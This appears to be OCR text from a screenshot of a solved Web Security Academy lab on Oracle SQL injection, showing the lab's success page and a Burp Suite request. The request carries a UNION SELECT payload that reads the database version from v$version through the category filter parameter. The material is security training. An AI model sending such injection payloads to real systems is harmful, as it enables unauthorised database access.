 SQL injection attack, quer
https://0a11001803da1a858468baaf00c30063.web-s...
Web Security
Academy
SQL injection attack,
querying the database type
and version on Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Corporate gifts'UNION SELECT banner,NULL FROM
v$version--
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Food & Drink
Gifts
Burp Suite
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=
Corporate+gifts'UNION+SELECT+banner,NULL+FROM+v$ver
sion-- HTTP/2
2 Host:
0a11001803da1a858468baaf00c30063.web-security-acade
my.net
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16